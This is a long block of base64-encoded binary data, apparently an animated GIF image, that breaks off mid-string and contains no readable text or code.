JkVJqnbu+Gei81bjKmbs/[base64]/2dpVDKPThhTkGh/yb1lGAQRlP1xa68xeTBxR+koVbVBQmEG228BRFwXrQIQBXIYYp5nrl10lqt1bZ40k8SAwn04R4Ch2rw4R+elbqV2Lq1W7thkiGy273V2O8Fn1yJARWsQPEln/Ts2I6ZSyvBBywxR1+VS/[base64]/sCEcEsEfaEt+rV6K3eEdut5+8qQqBId/+mdQAigBDCVSyp7wPGWC2p67uVgiIqLv+d4i3thc6Ri/PQ+/Wc+PWaK7kOV11NImJtxZBpYncgf14Uu6vI+/JNmKtsfAPJYxeR/43WUOHABeSpb5CYj/0MctCog05cMecJYzgBb8dVMTCCnIcAgFNJAwQpCKTCbMxcwx0oxGcBDOWGkQjODOndBt8ZygPcANOEIkZMAkfAPc7UQxqGZPrA3U6SbUsQ1rYqkvOAD/PeWDB2TAO9LmA+icCWJEqDFUTphmT4wXA/ggQtbBcC5AAmzROkTAOjjk3UVJBDjnN0QJEULkRE6FCCyK3iEh3wmOGVUnE9qXR2pn81RGD8RFeubGJJ0GsjDStNRhWKXeXZAAtijPrJZqcuBnfvKq6/Gk622LUAqoUMJesYZYsRKogS5l7gVigxKiUxpiU8qYhObbVU7PVnaldhifXmnPKzmfh2JH9I0PwiEc9YlHXi6ZWyaZf9wHkr0owpDHLsyoXR6ABISfB+Qojvql+dVixDBIEuyCFxgpaLWAkMIfN4mW/bVc/hFjMWKQ/+1ZcuUZzhBEIuzCZfpckiygCmSB/[base64]/lUrmDtQr5cX/[base64]/iHvrdvfPqvu5V60vpvgFm6+ER9WXiuONW5eoYv2XGLkygv01cu4Wu6IWq6Roesoci78vIeL0g/GWcCMSoBd0ijq1iiV6eWN0qLHPYw0RYjPBOzHCGmRekxo/WKbkcj9vcBiPinO8J9jKiNG6Ij/Q7FTEBjCPCUv8gJBPQ1NBkDBFHCDIygEzOBImp6jOIZjykKdNIzgnDKgCqhA+CLBAkDgAiABoKFvCUqABggJ3CFdN0oRcjJnNUhqHdxB/VIt0xJtQj4tpfJvKxMhF2EFVgzwU2gF1iJwrjWKri2wBvNyL2/wubltr3qwrw5rgAao3YJSsu5tutHeu62wIAZugg5u78nw4d5YhV4oJPKbXgEcu3APwVXfwd0SuRKxYK0lJbCPui5WxHFf942uFJsuFaeu6g7MHiRBvsZigCRv+lHMNXgAJ4Sxmh0pN9HfGd9filgB7w4vjszMRP1fi6yIFfjCZQoaz3WpCkSCI9wB/[base64]/V77+8WxfJTEAp9W3UsJ8qmcnV0gvVY+/d/e0pZB3N+8mdQgrB/ekuwFuhRKrNqoLAfNvMK13ULQ2sMU3MiznBcXaUNV2j0ZPMkaui3ZuLkdocQk7MUS5+JhqL8KNlbeq4HrAf3SdkqyqhdbjZnQ4AvpK5l4ysWn58zWYzISYAX/OLAEmkZKywap8hkbgBx3xmoVSltt4gTlJA0Hm80XiYSALfHdoOU6FMbf4A4Um/SuR1spcgIzXQkRPfHfuxsZkH/ImiABtw0+oJv+LI0EvgCEmTjA9wBD9TBUBP1pEpqPGaBRJJ3/kZt0z41fEdqeqGXLM93VdAyVmy1fuvd3/Q3gGv6putqWZs13Bb4WoOSgp+wCZdVCgMi70Gzs0JlgzIo4UJoVcYV8WEr8mkziIOlWPpwvJB4iBaxXX4HiiucecRHOiMx/mhfO2ecvMprZtNr6uo4BEi7jlsA6BqIK/bHPQODtr9uxVyDBSiBIXiIkZNx7ppII8TZYvJIarnWk6/TzTBURnzAAtjxHdNTHuN7EjwyH0+CI5zDP0nDl9uM1V0dDNY2RjTJA1rBOxraJDi8wyuAMjzgO2YBdUsAdodv/3a3dHfLeSLcQKD8OaQ+bZScdwUQKqUiet2sg6xtAzm8NwMkgHFSba0ZylPoDd4kSs5ThaZaegHr91eTKqcL/[base64]/WXZjN9d1dzY6t0E6Rf8tqHJ7g2YWVMA4VMPUNjVEOq1Eunwrxzz/[base64]/OUcVVCBxJC7BnTsc7nzwXPjKBsEbpDRywWqBE2kMtiU4J/ucI0eTlEGBkiVSlix3fGdJJMGBBwfHk+QbhESDLwkZMmjIwuBbrTrfsG/7to37tiwLxn2LkJ089+3Zu29jkEB9bPPbIsSXP59+/CjyRUS4v1+//v1RAARQhCj4KZCffhBMUMEFGWzQwQchjFDCCSms0MILHzyhnxM47NBDDok5IcQRRTxBFRKIQVFFAk4kgAQWCYhRxhljlCNGG24kwAY5cOxRRx5/3HHHIG2Uo0g5qLBxICSRHMgghA6yhqGFNKKyIUqwBCEeLFegZKOGOvLII5FGKmmllVBCkyWQ/1yipKaaYrIpJpxwmskDEHz6yaVdcrAgBz5z4CQHpZTy5QCmEDX0gF3uxCoJEK6yyqo9rOKqUq72UGKtsjgdy9O34IrrhWWkWCYIu/haoy++PhhMCtM2yEsDDxartbHIJINMhSlwU+YBSZRJwJwEGBjHWGmkuWMuKzZQjYIWcknEinG4S8BayyzLDYpIJIFOkt58W0ADFRwY5LjEPFAh2gye80WDO6qp47pv4NHuvTsqmCS9beqwt7vz9u2OPfa0q8/gg+njT+H+GI7PwAMxjFjiiSmu2GIJNcz4Qw9D7JDEEFEk5kSRSVCFGAJObvHklGlsGUcdbwTSRyF75HFII/9xNLLIJJl00mcxVEkoSoccgmgjiii5qMsvNQoTpDHJZEmllNQ8SYxd2HxJzjhpmrNOOPHEM8+gguLTbKJSIvQAQxNlSikJLPCgpnxAyKeqrS71SrIDwmjhrLMI2XSstlwoXFS65rorL1Y/8Muv06SQgrAgEknM1sVujSwyByKZZJJzkpEECtvIEWedeWFD1orCKUgkEXfv2I4zc2jPLZIKulWBXOOQ6C2S4QbRvbjkBpFggQUkSB6JRG6oBTvq7D1vkgUmOW+7fwPuDrb1YCP2X4TBT1i+hcmX7+GL0U9f/fUt1hBBDjfc2OMSS0xx5JJRRPnFFmFs2WUZbTQzIs3/jEdFEpLOckaAnTXJZwOZ0kMakhCiGQ1pWuIS08Q0JqiJRGpnSgkVUhJCqq3JAkm7yUxqQqcTwuROPckTUPgUFKMMalCEikrbonIADUBgh0BJAlbqBow95GMPltLbEJUwlrIETnCDe8vhlsGsu+iFL21gVWBQcwnBfCAMDsgHraBRK8zlKlcOqIAjEhCJDEQCW+Jw4/WeN44PLOB1EljOB8STAGUoIxm4Q0IGyAUNaBjnOCrQwAM0kIHjnAsyHhjEuxphR+gk4hzVyA5s4DgO6m2jGum53nv21T2Buadg4gnfKcMHoIaJ43zsc+UrYRnLjMVPfh/qGIpOgD9i7BJ//[base64]/shUkGQOEO2Ptk9rizPe6phz0MiIC9UBlWVLpxG62M5VnRmtaIaayW9XPriOzXS2CuTJg0sv/RjF6GzGHqSEhBUiAzi/RXBSqwgQMRgwSlRDSEVKma2NwSBjP4tG6eyYNVCydlSVLCFMpJiF6TiZ0oMQhKjA2GORjEn4xyABoSqilKcFsOD7mFQhQin/[base64]/8qpAZQ7wmIPdETOTlOOeOQmai2XINKkpkYlU5CJc8hLTnDZZzHowByAMZ0rGWc6tfVaFdNoJJTwwNrJdDVAzlGdS2La2Q0FAtrOdbT4hYEcQ/[base64]/[base64]/uNU02swEf+LW+b0O0HDGHpL3LE5MgZCqy9otYdrJgyiiBe4WxMb99zMAyk9yEFciOBfJjxf9KEIIQqeC75Q2mpolpsh1ECb5D2JKkcW2zVd4JnkabJ3IKhfciLLg82bbwAyCjzGOI+Jn1qYI1dwUI1/AAnJWYloO2ZXAKRVxdkLsXK040LyjfwAseYTmOLibmMjd/fR2gmZQKSxxRSGMFIqEAz81GBJN4ABRqQ+EI6OMcUHgAEiTAvg4JCYpHAxIhC3zBAyBBV3zBCi7gC76AB6RhAR4gC8ZBq7hjHCIhdtIuYBJs7NqOWLiHPbZjPMRj7sRDHL5BvFZwPOiuBS9MPohtBvXOPSLg7wQvB3UwQpytrUqsfqRtZO7n8aztZCBv2/AqR2SmmJRpCWWsgMjNmRjIZ6L/xGh8DLLigCIs6MhSL7Lqzd5AyMmcTITOpE3k5IRsryZaKG5eiPeuJlD4RLW+bOEgQAmU4pAKwfjGQA+Pbwu+zuKY7/[base64]/6ywgGYipoT0HmgjrqnIunDeNqibpmaEYI8lRmvK4sT2eAL3tKxsem+Gakht7NBtMoDM8lAP9zAPjw8ZhAoYdAsI9kAQyUItmghUQiWKosguriDP2gCi5sgLlGAQPGAlXU4TM3H80gUJ/ujpsmBYYFG8BoTYokAESkAZdMe7YLHSZkM2JuEOPucGKsBdjqcRGmEBlAAykiD9to4HvuAH0LIWtmEcbuAcjq7teINa2gPt5lIa7ZJYRFDCsLEESxCssDECxCsba40baXDvtLFaako/[base64]/VzP/mzP/0TP/MgD3AnS7Qp9ZxGgxhyyUJoDMkws0roDM+wTj6LhUjLAt7QTwCl4HLADgmFDgnl4UJyJPfQ+CLOD3chCYpI0eDMGZSoU6qPuBTxzhiR5JBH/GiF/DDRunR0/DARGJFAEjoRCaBg/UJRKaOgBAYkN5bOASQhC6qyNnADCnj/[base64]/81qxFVsrQBBQD7K4qd6mRk0YlAxXQMomEp1worPgpIS0DIaGoijeaSMLBczusPhCVCRHcrYqAA4k/6BSVtILwqCgXNKJEBFx7kzkGKcNrMgLaK4SPUqQHvYnXe4SQc0DBMkDMuD/ckpIiXRP3ehIzUEDzui9BqwCssBzUFYZJkEB/C8DfCERFsAFvHIDEgHVJkMCmmoYf6AWqgGqpJE7pmcSmFHt2qPXRrBY8jLXsMeT7u6rBhPvnJYwAVPYNiwwEVM/RKBPDYQxj6ABuvZrubYxuxZQB5VQK7NQMTNRFZVRHbVtRTNSI/VSVTNTWRM2Y3NTPzVvd3Nve3M3y8EfilM4wwE5YTVWaTVXc9VWq7M6fxU7gdU7vXNYy3Nyi9VYLXdZ2/M9k/VZp7U+rfVz8dNas3V0SbcMKv/A3ZbmS741QadmXJ8sa7Kk327CymqiJwJO4PoEtQIFbZIinljrDh9uRIVXeEkS+U50iAbBCwxxYIWLuObCVBQnzySKA5xgS2/0YTExe38yjCy2e7s3/f7oOTIjEjbDjQATQEogCsyB6CoACXLqOQ4pEnSDqrLgAdwlEVwASxvBChqhchRDBXwhC74AHsK0DuABGttjHLIACp7RGYs2BCE4AZCx19Iu2N6UafMuMK3War+qau307ihMvJpSawskUE0YFyTTUFUYM9d2Ud0WUuGWNCdVbimVbutWNnG4Nj0VN3WTb/l2VE31VE81VYWzVV81OQ2XOW/VOXX1VrWAV33/1XEfF3Ill3Ir91jXM4vds1k5Vz7pk1pFt3TFuHTzYBfiwAK8dSG9aSWcDE1cl2raRGs+K4WsbEJvN0/[base64]/3kTdMAIbqGGLfUJuKAfdGATbqE1uWATDuFuaVNvbzNUR3VvgfM30aELVvWihbNwmRM6EVc6c3Vxo1g7pTg79UE3+kEfhrVYy9NyTSAZXFqLubiLvzhaPbdaa9qm89Olk2E/w3iM+zMPMkDIVFeNWff1YI9NIvJcq+yzAK5CgQK1uqyGfNeGhE8DkEGQCTmrSZS2kMAClOMsWlJw1iKhQmVZoDcIapIvOMCKOCARGONGX25i5RpiLXaQvNcBBumUM+CP/[base64]//MmhPMql/GH0gAaq4ZqPzT3ab4TDeWsDtWt7G0EqoQF6IEFc2zFVuBIQBBE0k7YdhADa1lHL3EJ0AKBP0xIQxAgQWg4QxBKg2zZ3OG+ZABn6wRNkYB78dlS7IEG6AB1WNaORGAYgwEKQwTodd6SzEwoSBArAU6WtGD2TIUFsYb7rOz63u0J22j71M9QRxL//W4zzYJskC1zZ2CHfmJzYdSaoTIW6BgTWcJ1KS3dT68vmSVGsmsM7PF/NzBAyYBcSgSxY1JGd6AUgmS6maOQsmXpVAAjkxsbByOUsFntFedx7XJR7HK/lS3fwYQSmvN3d/d3hPd6f3MpBmDtEGJyz/7YExDls+d1rbQBB7MBrE6QHHlO3C/Vs59wIDjXMG8QIgnvOHwQM9FkH/pmGZYALCABB1KE1dSBBuIChA11vZeDU+6EQrhtwySFBLGE4wRvSX/VCsoBXZV7TIwalW2FikqHUL8QWABTnc1pBJGGMTxfJiDpqmOwhSaJcc28iZ/drZsKFdA8joVq1BAXhiD0pQDTZx4AOPHy2wmC24MAXWLQlyd4tEDEuXPzF8aKS1xqTBy3mBsmTLxFi6X7cfcpiiyPvB+nH736+jlzeAT/wBX/wk7yTYPGbm5LL/[base64]/CJKnEixosWLGDNq3Mixo0eMNBIk2CYugogoIk6mFDGxgcsG0V4eecmnn81KDUjZ3MmTJ4EjS8j05Fmpx9CdpJYoXaLjqNOduGQ8edLsKS4IT/thkuGNq7evYMOC7WLTU6GsPaf/1IOxltzOEjBgRHh7j52jnQncaLmnFyvaow/SmUj292mBAiYOE7Zp67Djw2UKSLKpqkCZyxUKO81z+TISnpw7ix5NOtmK06jFrFAtprXr1zmo5BCTo7btHHJst15hgVJvCyBA7BG+p/jw4R5AALfA3MIu59Bz7JKeQ8KB2tcPaN/ua/sBOFsKFRpDvnx5OubJixe/ZYshQy1aNGkSn34LF/dbvHDx4sWyZVYEsUEQBAbxwYEcfMABHB4kAY2DDj4YYUIOLgRNQQgdpGFBDmDYYQYQfSTiiCSWaCKJNGyzTQRRtNhiSii19JJLM72kk00ENOAHAYUh4pINT5GCyFNA/[base64]/ReNG9EauRbb0U0iBOFSXW8+KKMNc6oI4822dCAHZpVsoRMPP+tolQDWcGy1FJHwoIwGVN17HGTUzXVTyVSqTOUJTKkLIPIPXzFFZVWfoWlzGb4c0gh6/hTjj/hRGlTCeXUg85aa52lpCdmJq3PTpO4qQUUkfSjzJvp2ARFK3LieSejNiXzZ2JfHwb2YZMpWUGilnXGdT/JZPooT564TSkSnHZ6GqiuzUYbbabe1hpzvjEHq3GEwwoCJR4EztxzFuQwCHWQS5DDAdZ5B4HlwK433rDFGntsGMnSZ1988Tn7rH/TBlgtgdhywMEmSiQh+7fjXjihheUKpK5BHOquoRr7XpQGJPgEb3xEGEACPPKQYMCPGvfWW00ELLYYcB0myUjjjKT/kMBTD0Ld5NJOOFFsU41LHAEkT0kd8RQiSyU55k4ENGlUP5s8IcMmPXmiv8p+6cLLwAIzK/kDS/4wg8/6YYkDimAnQwhHPcKBjnCAaW2FKYSZ+OKGSexEH9uAAh20IAerwSkdUFBTnfyEDM1UZmyOKaGS2iYay5TtL6p4VKTUJLdJJWNTqfEU3kK1t9rwrVS5OVXgfMMqwh1HObGS1eJsVavaSM46kzsAJ3ilhAN00VfhCUOwOlcezYlnAYUIw3ycwaz7mI4/0KIWtQqErWwpyAkSAAJDHsTHPlpoIQxR17kyxK6DGKR4x6OIGiDBi41ggBdpiKQkJ8mL5UlEDWnA/wcGNsnJTnYykxIZQb7UgA/ljTJ5+SLe8fQgAoCxCHutnEjBDHa/nZhiSP0gg0v8gJQGyE+XNFpfT8hwo6P0YCnhm18/[base64]/[base64]/x/5Ia45JPVAbXLcAhtRuqrZjl7muatWsZiADSAhxiBtxPADQdZQoTvEELMmRslZElBVRq0X0VZHkoVV5/[base64]/[base64]/HFEnfdxQSYcaG3O7VoDP9KMCjalo3NCWh6tr5qKi8bRFU00aSnCKNaz+lKv5dsSQ6u03THyvreWb6/vWd/8XV5xcFmn6RetAwAuI/+97jm1G0G2hAuEhTxYS/Oxo4+dZ/FlGtFbHujpOWAPetlASwn2hcqugwyAG8bs/jIQHuP4BGghxIhI5ghOn+PYrtshdKfLWjvgbI2Id6yTfKklIHo8G/1r4vxo+ywY4WePy64cf1tcDJ/fDYDgRGRVc8rCnUAHM6lOSDT4W/Z4gQioo2IkAcbmJAQ5QtYfYCROuxKWhQMAMQdczOokGprgIFAZ1AYDswBcc5AZSpw9LYxPKAGkDJUOBUSeFogqxhRaWdhhcUxmi1g+eYAs31DZpUyhyYCmF4UOUwXYZtWrjRV5EVBvnlV63wRsrBRx6Vzj/IJAcyzErzCEdMJUDYHBF+sVF3KEBiDeE/wUehpBGYtQeW/AAhvAA40EHCPZs82F50+Zg/zEtSNV52uI6vqBHDvIt4TIQGcBusXduZTiGSCABrPd6IZYBKoBwXQU9ioQP8kYRu3dJqtRvkPA8+MBVFDECeYgvONZVEUEDC7dwLdF8M4JLfPAjGWc+/UAK0aeIv/Qwq2BkQwE/SoELLqckPeAxMuAX+cNm/dADKrM+BMBaNtEMb7ZNqtUlcvAVXTCBPAEBTBAOtTVB/LcWALgTEMAOccEOwjiA97QFNiEHelFPUgdp/UAndpIZEKAPIogWfGJp0dU2yWB2YLcTqmBd/[base64]/1VwhTCkqGFLxkE35QTEz2MA2AlVp5IzZAckpRCbgQPzwhTGihAx+DMFHxBPfTfinTJT3AP/0wJe5HQNxkdIhgNHCzQBrIBBW0f781JgnAF7wlQ2OgBW7gT/+REAnKgFxWEyd2og9ek4D9YAuT5idlk1BjUyie8Bh5sBiSsCh74o2YUQYVZQuPcpkm+F2msVFwhzflRSql4oKnEoMy2EStwne59hz1xWu+ph0D6UW+aZAHOZxF6JBwoAG/[base64]/qPV+zdBCcgAKYuEXlpB+PFEIMjAP4QRcuNiX4/gXZdJbCbAT5mCYWFEIU6MF+sA1EFAnjmknavcXyRAoB8Vpj9EKHkhdOyEHDtUZV4oWNJRRZXOmqYkEbud2b/[base64]/xAAFCuHFs3gMTzqP1KxE9WUMv8jA1zDljPaFTgQWxAQZzLkCYdQTjvHM/[base64]/kgSnXLD/iQBskjqyeSlIe4Isw3I81KCv/rUz6RlaAQ6ks78aBMdgQEcEw1QQBGdkxghiSa8THf6hPoak1mphVzyRVyxhOr9Zc8IQdbckAIFA6FYItBR1vntIsw4Bf9oAvvNIC4yxe6IEORoBdsYphawJj9cA4nVKUr9ACa0QoRmxiZUQGahkGSkKWDMhk0lDY2dHal0RMfa4IV0KZ1symuAaeuxoKxOY/sJTi2eZt6WrPO0Y+QkwOcMHhb5B1f1EVKMKhDSAjDKWzdcQBjGB50kAVQaAiSSggViR9NGy3VViDWuYUXUAgOMHpSdS6A13qwhwTopgJcq5LlpoZjuKp3oACToACtSojJg3A5OSKLtJMxJrcSkQb/uzqrfFtwGECH/JA8oNRVSbkiK1IS3yBLyBplDXA/wGShLzGt43OtNIIwPWCVE/[base64]/5NwAyR8tovEb2gLCQM6nxcBPCusEb8XETpGn5lUw8SzSRABiGZFiEn5DREgDvZcEtqjiIc7I1zMZMhqZEcQWEeRI1uWlWB2WVmRWR6DiTyhA1IBl7KlMq3IFbUUr6oIXF1Au4UBdG5Rx/[base64]/ScLYBym8AALcW0Z/[base64]/QstHG8Bj0AJiDZ0NljpzxHmexwFj8B5HGAnLrAAhLOESPgRyPeF2neF77dd/rc0ergdnOy/Jc58WYXCexEnFk8ItrBHxwkn/jF2UZeU8+EDO0uPZnH3jfjVku7QTfrA9U4kIjWjaCNoAOkCWO2EDSYHQrr0ET1IYJtoxzaADUt4xUlHl+lOLt6DbrdgVfoEJqyUHXg4WZtAFenkUIuANuRg0YMJ/79TmuYt0CqBBhpk0wOs0dn5CdnKAkya8FaC8lflc2v0YySCB1gXei1woo1EoFVDe5i0aeVDJ7RUHl4yCmlxEdiebSpTUULTU8RUciTMrtrKb1dGb1zGQ/QucQLvfQ5jVrjxs4yHAX60IhkAItK5glSqdRhUgZt15G0lh7xEJZOvXCjAEd0DsIWzXw+4Edj0EZdvXzo7Ngh3Ygn0DJVwvE8C3/yf+SM2D4mlA4h1RSkcpEelsEfLMSMNDh8AD7vjAC/V5q0hpzzx845/NlIoo5PZ+71qZlQit5A/j2iJDAEpxJCG6ciL6MSBz27et27vdrs0QQGER5lUyMwhEfzrjD+gkdBNEdGze5hw/gHWxQUknaGdi529ivI72x5U5aZaG3YF+GFz6GDR9GWmDXY2eankgCO2V80DdjndT6bPh3iubREiNKuibvntA3+z7HLYhObWxRYO3X97Ryl7Q3/09hIlgCAtwtAE+wAXOtP7hHxtg1gOyOtoyYdqyAEwY7BZu7Gxf7Bl+B3kN92Xb7BIe2NI+7YUdPMnT2P7ZEWrgzuKMzv+SXc7LQ9kAMDw0edlqFe4owtk9rCKCy5RNWe+mTfkvgZXcl/n93u/8vuQYE6IGH/pUnvCdq/AzatEQpFphMfGqe0DhwDNovn981n8cH4x1EYAhT+f3ALy/S/J4fvKCcSd3kvJf49LTNShos7EzP/M130OWYQuQnvOTHtS8IUTiq7KY7slJzV5QxNRPVIOk3L67FlNZNL/AZtWw3Mqs3t/O4AyGEAZjkPXoMXmzXutjfToAgoUKvpEKAhAKEmlYECmLkztD7iS8o0ChwjsIs9zJUtEKxYUKOEy6cYNjx440+I0kWdLkyZMj1KBkqWYEy5SQZGKASVJmzZNqILnEB2n/AskRadLgJGpSTwRx4iJsY7p0W8kjDaROpdogqlWpV69WbYCL69QlUsOObTB2yVm0ac8+WcK27Vu2cZ/[base64]/g9QNhjwAADBK8//SzIwYJdcmhwvgNykOAACg9QokIMD/DFCw47//[base64]/9M10AQBuEvwfwcpE8CCCPMsMILL4Tgww+d8ZAQZwIu0ZAwCkmRRWcIUThGGWu08UYdIw5y4iGHNJIDJ0i80qGGpoRIoYqcuPLKO6ZQYJIpUEbZIy6lefNlmGOWeWacaGDqGzmZYqokrvLk82eq/KQqLEEDLXTQQ9WSCy5GG7Ur0kkBE2xqxATLlLFOI3MsHH9KxWyzzFANbdVVUXuVNdZkdW02W2/N1bfe4vb11+ToBja5YYmNjjpkq0uWWcDLyMNZJMQDQRvwpqUWvfPUw1ZbbuUTgwpxc5Aj3Pj0I+/cBBNfV0DPzd1lFwblpc/ee1Pn918v/PU3EWdIbMIQZ0r/NHiMMFx88UUaHc4xRx59BPIDITe5+IIsDGHSCSimZGgiBSaSaGQso7wh5SlY/oibjiYRiWbwwxd/fH700HkbOs/fmaR+2nf/ffjjl39++uu3/37889d/f/7rP6GfEwRQgAMkIAFJQIwTEEOBC2TgAglAjAcSQIITpGAFLThBG0gwg3IgABU4aAMq2EAOH5QDCEVIgBGicIQiLOEIR0gFGMaQCtaYoTWssQIbWiMO0vIc4sAjLfEs7jznsRa2VmCByEmucuGKEH2OWC5zlYs/BCpQ4gYBxQQ1aHTzkQAn7JWD1F2IQkrY0Oo45C8RtS52AUsEHNpoojC0wBm6i1EL/2Tkgoe9gEdWmBjFiEekizmBSXRgCCEJ2bznVSkLVrgSQjSigBuczCPZ48hHbsCNSaCBfJvkZCdZooeknM8p5ytJ/0x5SlSmUpWrvN//AghAABaQgAhMYC0VSAJVHJAYuDxgBCUIwV9eEIMaJEAGjWkDZJZQhMhkpjKVucwWQrOEKnRhNV3oQSpMLptUWI95xCMtH4KAh4qj1hDX87htJbFy33Ii58yFLgARKHFYzA/[base64]//gseHQGQrER33VnV6q3L3ic8T4eVXAAkIGP95J+lyMAgu5oATpyushgQKBwQD1HUhSpgh5JgIQsBuoJRdWEN9J7EecbZiR8KoEx4ChSx8OMQgRW0WmBTiLLW2tZPYSPYoGdsbSCPGtcVtjW+r297mOKfE5XGPfdxK48byuEPdJVGXe8ClJhW6E1zqUzl4XSgXc5pW/W53w+tCFor3hXKQoXtUsR7yHE69nguiEM1pxGx1S66Wq2ubx/VOuHZuPyAAArveKYZ7igt1ERLjASakhH3BIWCCdkaCO/S6NAIMdpD1V4QTRmEX9e5hywBeHys6JA5fgAMJqcgQhtA8FI/4/6OLNDHJGsIBlEZyxbCFMfc6IuMboIEGNMCCGmpdaz1gIde75rUefP1rYAdb2MMmdrGNfWxkJxvYs65GnBiQ497u+MfTpvaPgSrkWdZS27tURQJxCUHmSje606XuMK+rzHMz86pXdWYy2Z1lLVvTcpNTRTa/nB6zeg6942TrtdBzRICn8z3iwpxdM5dX0uVHr3O2s7nEAGAtDljA9KoQJwh7gEA7YwtbMAQcaBewQifUX3BQNMAeG7sJi2h3u2uYw1wQMYla2qJFwihGRk3aEYfsSidebcoUcLItuVilLL1BO2J7B2lkIRGPSEQiYuQCCrigEVfYwBUM8AEDtAENF/8oxgW+8AUewOMHP/gGA8YxDrMn4BzdGMc52v72cdwg7nJ3OwMSsA0GkCPvCdA7Oe7+d7zz3e52TwDhE3D4wneDAd1IwDjYfg7IR/4cdyfHNshBp8ujr/JMeTa0dcy+aode9D79n3GHLMAi05LbzOWlcyPYZKdW8MnGnHK6l3ldd7/byuGFt5axGUMvg/mb+hZnexvXuPVAbuDynQ/m6JufFeziPQxCol495wGE/3U+nGjQhMBocdQBunUn2kILtuCMMAxMoWxco0BjNEeUN5bCL2o5Hl9gI4lR1KIcxqins2BIEPsoRdq5UnOkKUixlUoZLSE6GGuZO3CBR3iEXGD/hSaAOqmTgiC4AqxDAzTQuq/7wLEjux8wO7tDOxNsvLNLwbaTu7NjABd8QRiMQRkcvBl0wcZLuxREwRy8O8/rQfXhQR6UttEbQiJEJVfCtgJSPW/rtgP6tqaCIBKIoCgEJth7quqqPe06pnbTvdzbvd7zvfsAPm25N7JKL2nhNzNzryJKDyRaPnZqPvrIDzmUvgZxD+l7Jw8IHXihwy3ahQEbMO/jpwNALI8jv/QLg41DxPRrgYGhHdiBnRKpHdiJsMmCNIWhkTzKkYiytE0gEiLBqE0TrZASNepZgBODiJ8zmUloLQ5wMY5ImQaMrU1bgAikwCaIOgp4gQ3YgDXA/zoDuAAO9LovgAceCMERdMFxKLzGU0YcPLtzkIYUtMFnm0a8wztqrMYXLLzB00YbPLtlTEZv/[base64]/u0Twst6skCgzBFFEOphkCpk9EIlHExofsIBgSJO7CCXJBAW4y6F+hKDfRFYLwAafg6YizGsSPBG9RBtZwtZ2xBbeRGa5zLaoRLGsxGuwRHvGy8uuPLcyz/R/XxywhFPMEsTAwdvdILqsNMrqJCoOViLteDQnBzqiqUoCfbR8q0vXdrUYG0AftYps7sKsvZMuDjprHyJn1bq/byt25CIoGbD8pxPnHBMzDKkCK9Q4XzqyzSD8CiOC/aEAQzkUQMTpg8EYIZzpZcAC2VSeSELEjbSRyhNIjSMIu5KIz6OTXFzpxDSlNUrYyIEpMZz0lYGansiBfrki15wAjUyqi7wKrzxa3jwA8Mu7ErOxIER29cS7dry2R8S2qEVBe0Rm5kxkdl0EUN0L3ky87rrb/8u3G80AwdVWszTHhEPW+Tx29Tql6CrijMx3KrrhOiPVrdoMtsUXcjyK0K/68ZraYapZxtWgEcTY+yigP0ShyILI/ziIM1fJyKJLgidc0DkIMDAAMkvU15kU0mLZ1BwM190hAIQLDepJ0qLYSWDE5FFE4uRRF25VJ3dUk7mj9M9B3gkagyrag2+EQjUVN+FcqRKQjvjFPwXMVVbK2UArrzjK3WsgJafARWoEALtAIMtLoNFEthBDv9/AEeUEu1LLy1BFC33Ia99Mu4nNSSlUYatFRlxFQV1MYDNce7o9BxpNC/q1lRJVWc7TEOFap4JIFaeq4mTKrHhK7IdLIVrUwu9C51eyYrg9HLubKuAlYYyoFsmkhqSS/wKLMhcqvkEzglYjOMbJACo5B10v8iexKd0hGwIwVXQoSDjUvELD1X4URXc2VXdUURF8DblrxJ5pQ0G5k0PrrXDbsYVOPXfh01EyuETgtPw1Wx7lnAjeAI2KLKG4AtaVjP9pTAW/xTKdjFXgTLX7zYsCtGs+RYcPxPtow7AJVUBKXBwENZu+xP1MXUyZvUl+1LkZXQzqPZ3EW8wAS9nA1enQ2y06slxew25iIG51rVoY0uCTpRc8Mu6Y0md8uudaPeF7UPXYXaGaWcF/rMbRLNhjRWrDU+gGvWbUknizS4jayrA/AElMS4a62cB+nDAfMzDIGAQEMwQTu/tz3XutVSdN1SFOHSvC2EvDXFOJq/lqPXet3/[base64]/vNX1+AAA34J/41ESqVW+IkzgFe13Y14AVgkRcIg8liGEy8vzHVrInpxeq8GJOZUwu+g6FUSuhpXDWNJO3RElekJA6o/9wbcMpdXggKiECHrUCu7NwgkGGw5LqxJMYQRMaPBVBolLu2JGIjRllmhF1mZOJmTEG97EGSleIoplApVsYq9t2bzWJzTqV3DKok1DbkPQF7XL1VJVp9rCBZ1SDpXbfMVFrM5NWsOsjxmmNtco/0bchjJSd/[base64]/[base64]/XnHw0Qu/cYld26g5mrVKCRjoyWmo6VeKXM3wn4mzCTIgnz/WhZi7IMMXzvO43LK2n6zlnIJuNUs0ua7F8+GgNAO7Y3W6EMW8dHmXxT36Nr535YM4JFWbeGEbXd97QVo6YVpGBfAxDwKHv3b7cIVzyhhiI1iiJ9jXCAXTxA+mZRhsSWXJKfUiF3u5TtoBBZeaq586g34AGPeuov9AmO86qyWuxh7RrT76rms5iLuajX32G/k4dNVn/W+qZn15pjt3deFbzw/PMijb/vu8/jB77oeIA81XhA9geXlNnF7VeilZxX1RxbF532W0SrTVUq3AU/Iss60jxqlWqqFbPEtq6sNs2pxr4BrQ9eUK8o59c1+gw/3bBIXbY2O5H8qbRSfUiN4/9tEtOQXh/GSDgPYRmnZnm1QfgSWo5Ebue2JKmZMMxJVPvKi/LSGGG5Z/jmUUXKVgcok9wjXOmoptwII7FNW+NOutG4aLgaqzljTTcGt9u4yV1DwTvOwZvNL1UGy3lRzBGe2DrzD03dlNOs9h2s/D/j8CXSeJTKg/e/nwsfpWnR+DOwzzkLsxczCvvSr8oTLWSaLt3RLZ2yHHqHN7FVOn/BuAnXjU1YLYFb1iCvNtlb4PYA3QMlDJvHRHnHEGvFAC9dar3WV5Dj/tdLh3PW7PWkFFnbZrsQGfs56lc4g6MR85T/xnFORah7DvWk1LdjxVEWhJk+ohKRJUOFNexKGBf/mpZ5uYv5crZvqQg1BYlzLZ1bdGDvdaUZzsC5iNt/Gep8tFLTdbbCpvZ9QIMxdbOzdmEU8w7O7yLsBPhd4gb+2U5VHW8prJBPjvZYgyRemFJXefmw362VafeZMjIdR0CdIBr90T6B0i1/[base64]/Ls6fMn0KBChxItavQo0qRKlzJt6vQp1KhSp1KtavUq1qxat3Lt6vUr2LBix5Ita/Ysz4AAIfkEBTIA/wAsAgACAFYCxAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRYWqrBFUJZDKP1XEQKrKeOJEv5MoT6botzKFyxRFVp6MF++izZs4c+rcybOnz59AgwodSrR